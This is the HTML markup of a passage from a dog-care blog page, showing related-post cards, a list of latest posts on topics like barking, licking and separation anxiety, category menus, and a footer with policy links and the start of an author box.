				<article class="elementor-post elementor-grid-item post-3840 post type-post status-publish format-standard has-post-thumbnail hentry category-dog-ownership tag-canine-psychology tag-dog-behavior tag-dog-bonding tag-pack-instincts tag-pet-training tag-separation-anxiety" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.dogybreed.com/why-your-dog-follows-you-everywhere/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://www.dogybreed.com/wp-content/uploads/2025/06/Why-Your-Dog-Follows-You-Everywhere-300x200.avif" class="attachment-medium size-medium wp-image-3860" alt="Why Your Dog Follows You Everywhere" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.dogybreed.com/why-your-dog-follows-you-everywhere/" >
				Why Your Dog Follows You Everywhere			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.dogybreed.com/why-your-dog-follows-you-everywhere/" aria-label="Read more about Why Your Dog Follows You Everywhere" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3837 post type-post status-publish format-standard has-post-thumbnail hentry category-dog-ownership tag-canine-behavior tag-dog-training tag-home-alone-dog tag-positive-reinforcement tag-puppy-care tag-separation-anxiety" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.dogybreed.com/how-to-teach-your-dog-to-stay-alone-at-home/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://www.dogybreed.com/wp-content/uploads/2025/06/How-to-Teach-Your-Dog-to-Stay-Alone-at-Home-300x200.avif" class="attachment-medium size-medium wp-image-3856" alt="How to Teach Your Dog to Stay Alone at Home" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.dogybreed.com/how-to-teach-your-dog-to-stay-alone-at-home/" >
				How to Teach Your Dog to Stay Alone at Home (Without Breaking Either Heart)			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.dogybreed.com/how-to-teach-your-dog-to-stay-alone-at-home/" aria-label="Read more about How to Teach Your Dog to Stay Alone at Home (Without Breaking Either Heart)" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3743 post type-post status-publish format-standard has-post-thumbnail hentry category-dog-care tag-dog-owners-tips tag-dog-training tag-nighttime-dog-care tag-peaceful-sleep tag-pet-behavior tag-stop-barking" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.dogybreed.com/how-to-stop-your-dog-from-barking-at-night/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://www.dogybreed.com/wp-content/uploads/2025/06/How-to-Stop-Your-Dog-from-Barking-at-Night-300x200.avif" class="attachment-medium size-medium wp-image-3836" alt="How to Stop Your Dog from Barking at Night" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.dogybreed.com/how-to-stop-your-dog-from-barking-at-night/" >
				How to Stop Your Dog from Barking at Night: A Gentle, Proven Guide for Peaceful Sleep			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.dogybreed.com/how-to-stop-your-dog-from-barking-at-night/" aria-label="Read more about How to Stop Your Dog from Barking at Night: A Gentle, Proven Guide for Peaceful Sleep" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3750 post type-post status-publish format-standard has-post-thumbnail hentry category-dog-care tag-anxious-dog tag-dog-behavior tag-dog-training tag-excessive-licking tag-pet-health" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.dogybreed.com/why-does-my-dog-lick-everything/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://www.dogybreed.com/wp-content/uploads/2025/06/Why-Does-My-Dog-Lick-Everything-A-Heart-to-Heart-Guide-for-Curious-Pup-Parents-300x200.avif" class="attachment-medium size-medium wp-image-3829" alt="Why Does My Dog Lick Everything? A Heart-to-Heart Guide for Curious Pup Parents" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.dogybreed.com/why-does-my-dog-lick-everything/" >
				Why Does My Dog Lick Everything? A Heart-to-Heart Guide for Curious Pup Parents			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.dogybreed.com/why-does-my-dog-lick-everything/" aria-label="Read more about Why Does My Dog Lick Everything? A Heart-to-Heart Guide for Curious Pup Parents" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3748 post type-post status-publish format-standard has-post-thumbnail hentry category-dog-care tag-basic-commands tag-dog-training tag-happy-dog-life tag-pet-care-2 tag-positive-reinforcement tag-puppy-obedience" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.dogybreed.com/easy-commands-every-dog-should-know/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://www.dogybreed.com/wp-content/uploads/2025/06/Easy-Commands-Every-Dog-Should-Know-A-Heart-Centered-Roadmap-to-Calm-Confident-Pups-300x200.avif" class="attachment-medium size-medium wp-image-3761" alt="Easy Commands Every Dog Should Know: A Heart-Centered Roadmap to Calm, Confident Pups" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.dogybreed.com/easy-commands-every-dog-should-know/" >
				Easy Commands Every Dog Should Know: Confident Pups			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.dogybreed.com/easy-commands-every-dog-should-know/" aria-label="Read more about Easy Commands Every Dog Should Know: Confident Pups" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5af2c7f6 e-con-full e-flex e-con e-child" data-id="5af2c7f6" data-element_type="container">
		<div class="elementor-element elementor-element-108a504 e-con-full e-flex e-con e-child" data-id="108a504" data-element_type="container">
				<div class="elementor-element elementor-element-36913006 elementor-widget elementor-widget-search" data-id="36913006" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;both&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://www.dogybreed.com" method="get">

				
				<label class="e-search-label" for="search-36913006">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-36913006" placeholder="Search..." class="e-search-input" type="search" name="s" value="" autocomplete="on" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-36913006" aria-haspopup="listbox">
															<output id="results-36913006" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Search">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="36913006-3767">
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d0aed9a elementor-widget elementor-widget-heading" data-id="4d0aed9a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Latest Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4c0ddedf elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="4c0ddedf" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:14,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-3845 post type-post status-publish format-standard has-post-thumbnail hentry category-dog-food tag-can-dogs-eat-eggs tag-dog-nutrition tag-eggs-for-dogs tag-feeding-dogs-eggs-daily tag-pet-health" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.dogybreed.com/can-dogs-eat-eggs-every-day/" target=&quot;_blank&quot;>
				Can Dogs Eat Eggs Every Day?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 25, 2025		</span>
				<span class="elementor-post-time">
			11:05 am		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3840 post type-post status-publish format-standard has-post-thumbnail hentry category-dog-ownership tag-canine-psychology tag-dog-behavior tag-dog-bonding tag-pack-instincts tag-pet-training tag-separation-anxiety" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.dogybreed.com/why-your-dog-follows-you-everywhere/" target=&quot;_blank&quot;>
				Why Your Dog Follows You Everywhere			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 24, 2025		</span>
				<span class="elementor-post-time">
			11:08 am		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3837 post type-post status-publish format-standard has-post-thumbnail hentry category-dog-ownership tag-canine-behavior tag-dog-training tag-home-alone-dog tag-positive-reinforcement tag-puppy-care tag-separation-anxiety" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.dogybreed.com/how-to-teach-your-dog-to-stay-alone-at-home/" target=&quot;_blank&quot;>
				How to Teach Your Dog to Stay Alone at Home (Without Breaking Either Heart)			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 24, 2025		</span>
				<span class="elementor-post-time">
			11:03 am		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3743 post type-post status-publish format-standard has-post-thumbnail hentry category-dog-care tag-dog-owners-tips tag-dog-training tag-nighttime-dog-care tag-peaceful-sleep tag-pet-behavior tag-stop-barking" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.dogybreed.com/how-to-stop-your-dog-from-barking-at-night/" target=&quot;_blank&quot;>
				How to Stop Your Dog from Barking at Night: A Gentle, Proven Guide for Peaceful Sleep			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 23, 2025		</span>
				<span class="elementor-post-time">
			2:08 pm		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3750 post type-post status-publish format-standard has-post-thumbnail hentry category-dog-care tag-anxious-dog tag-dog-behavior tag-dog-training tag-excessive-licking tag-pet-health" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.dogybreed.com/why-does-my-dog-lick-everything/" target=&quot;_blank&quot;>
				Why Does My Dog Lick Everything? A Heart-to-Heart Guide for Curious Pup Parents			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 21, 2025		</span>
				<span class="elementor-post-time">
			5:06 pm		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3748 post type-post status-publish format-standard has-post-thumbnail hentry category-dog-care tag-basic-commands tag-dog-training tag-happy-dog-life tag-pet-care-2 tag-positive-reinforcement tag-puppy-obedience" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.dogybreed.com/easy-commands-every-dog-should-know/" target=&quot;_blank&quot;>
				Easy Commands Every Dog Should Know: Confident Pups			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 17, 2025		</span>
				<span class="elementor-post-time">
			12:11 pm		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-15ae3533 elementor-widget elementor-widget-heading" data-id="15ae3533" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categories</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a3740eb elementor-nav-menu__align-justify elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3a3740eb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-3a3740eb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://www.dogybreed.com/dog-breed/" class="elementor-item">Dog Breed</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.dogybreed.com/dog-food/" class="elementor-item">Dog Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a href="https://www.dogybreed.com/dog-care/" class="elementor-item">Dog Care</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1862"><a href="https://www.dogybreed.com/dog-ownership/" class="elementor-item">Dog Ownership</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1863"><a href="https://www.dogybreed.com/dog-accessories/" class="elementor-item">Dog Accessories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://www.dogybreed.com/dog-adoption/" class="elementor-item">Dog Adoption</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3a3740eb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://www.dogybreed.com/dog-breed/" class="elementor-item" tabindex="-1">Dog Breed</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.dogybreed.com/dog-food/" class="elementor-item" tabindex="-1">Dog Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a href="https://www.dogybreed.com/dog-care/" class="elementor-item" tabindex="-1">Dog Care</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1862"><a href="https://www.dogybreed.com/dog-ownership/" class="elementor-item" tabindex="-1">Dog Ownership</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1863"><a href="https://www.dogybreed.com/dog-accessories/" class="elementor-item" tabindex="-1">Dog Accessories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://www.dogybreed.com/dog-adoption/" class="elementor-item" tabindex="-1">Dog Adoption</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<footer data-elementor-type="footer" data-elementor-id="3772" class="elementor elementor-3772 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6effe612 e-flex e-con-boxed e-con e-parent" data-id="6effe612" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;curve-asymmetrical&quot;}">
					<div class="e-con-inner">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,0c0,0,0,6,0,6.7c0,18,240.2,93.6,615.2,92.6C989.8,98.5,1000,25,1000,6.7c0-0.7,0-6.7,0-6.7H0z"/>
</svg>		</div>
		<div class="elementor-element elementor-element-3bff3a32 e-con-full e-flex e-con e-child" data-id="3bff3a32" data-element_type="container">
				<div class="elementor-element elementor-element-45914f34 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="45914f34" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.dogybreed.com">
			<img width="500" height="136" src="https://www.dogybreed.com/wp-content/uploads/2023/06/cropped-cropped-Dogybreed-Logo.webp" class="attachment-full size-full wp-image-2810" alt="Dogybreed Logo" srcset="https://www.dogybreed.com/wp-content/uploads/2023/06/cropped-cropped-Dogybreed-Logo.webp 500w, https://www.dogybreed.com/wp-content/uploads/2023/06/cropped-cropped-Dogybreed-Logo-300x82.webp 300w, https://www.dogybreed.com/wp-content/uploads/2023/06/cropped-cropped-Dogybreed-Logo-153x42.webp 153w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-7d64d74 elementor-widget elementor-widget-text-editor" data-id="7d64d74" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>DogyBreed is a Professional Pet Information Platform. Here we will provide you only interesting content, which you will like very much.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-be5b53f elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="be5b53f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b77cde1" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-005784b" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-29fa853" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4963a7b0 e-con-full elementor-hidden-desktop e-flex e-con e-child" data-id="4963a7b0" data-element_type="container">
				<div class="elementor-element elementor-element-4a097daa elementor-widget elementor-widget-heading" data-id="4a097daa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Quick Links</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2d8ee29f elementor-nav-menu--dropdown-none elementor-nav-menu__align-center elementor-widget elementor-widget-nav-menu" data-id="2d8ee29f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Pages" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-2d8ee29f" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://www.dogybreed.com/dog-breed/" class="elementor-item">Dog Breed</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.dogybreed.com/dog-food/" class="elementor-item">Dog Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a href="https://www.dogybreed.com/dog-care/" class="elementor-item">Dog Care</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1862"><a href="https://www.dogybreed.com/dog-ownership/" class="elementor-item">Dog Ownership</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1863"><a href="https://www.dogybreed.com/dog-accessories/" class="elementor-item">Dog Accessories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://www.dogybreed.com/dog-adoption/" class="elementor-item">Dog Adoption</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2d8ee29f" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://www.dogybreed.com/dog-breed/" class="elementor-item" tabindex="-1">Dog Breed</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.dogybreed.com/dog-food/" class="elementor-item" tabindex="-1">Dog Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a href="https://www.dogybreed.com/dog-care/" class="elementor-item" tabindex="-1">Dog Care</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1862"><a href="https://www.dogybreed.com/dog-ownership/" class="elementor-item" tabindex="-1">Dog Ownership</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1863"><a href="https://www.dogybreed.com/dog-accessories/" class="elementor-item" tabindex="-1">Dog Accessories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://www.dogybreed.com/dog-adoption/" class="elementor-item" tabindex="-1">Dog Adoption</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2fbf9876 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="2fbf9876" data-element_type="container">
				<div class="elementor-element elementor-element-4190e857 elementor-widget elementor-widget-heading" data-id="4190e857" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Quick Links</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3e2ed9c3 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3e2ed9c3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Pages" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3e2ed9c3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.dogybreed.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.dogybreed.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.dogybreed.com/privacy-policy-2/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.dogybreed.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.dogybreed.com/disclaimer/" class="elementor-item">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://www.dogybreed.com/amazon-affiliate-disclosure/" class="elementor-item">Amazon Affiliate Disclosure</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3e2ed9c3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.dogybreed.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.dogybreed.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.dogybreed.com/privacy-policy-2/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.dogybreed.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.dogybreed.com/disclaimer/" class="elementor-item" tabindex="-1">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://www.dogybreed.com/amazon-affiliate-disclosure/" class="elementor-item" tabindex="-1">Amazon Affiliate Disclosure</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-75a3dd45 e-con-full e-flex e-con e-child" data-id="75a3dd45" data-element_type="container">
				<div class="elementor-element elementor-element-431b632c elementor-author-box--layout-image-above elementor-author-box--align-center elementor-widget elementor-widget-author-box" data-id="431b632c" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/45e1d4d1c2593a995e7127022f4c0194292627e18ecc88094d1bd9b762276407?s=96&#038;r=g" alt="Picture of Mr Ian" loading="lazy">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Mr Ian						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
